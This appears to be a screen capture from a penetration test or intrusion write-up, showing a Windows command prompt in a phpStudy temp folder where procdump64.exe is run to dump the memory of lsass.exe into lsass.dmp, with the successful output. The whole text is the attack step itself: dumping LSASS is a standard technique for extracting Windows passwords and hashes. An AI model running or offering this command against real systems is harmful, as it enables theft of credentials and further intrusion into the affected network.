 C:\phpStudy\tmp\tmp> dir
驱动器 C 中的卷没有标签。
卷的序列号是 30E7-8EA4
C:\phpStudy\tmp\tmp 的目录
2021/08/31  14:02    <DIR>          .
2021/08/31  14:02    <DIR>          ..
2021/08/31  14:02           341,672 procdump64.exe
1 个文件        341,672 字节
2 个目录 31,230,922,752 可用字节
C:\phpStudy\tmp\tmp> procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[14:03:40] Dump 1 initiated: C:\phpStudy\tmp\tmp\lsass.dmp
[14:03:41] Dump 1 writing: Estimated dump file size is 42 MB.
[14:03:42] Dump 1 complete: 42 MB written in 1.2 seconds
[14:03:42] Dump count reached.
C:\phpStudy\tmp\tmp>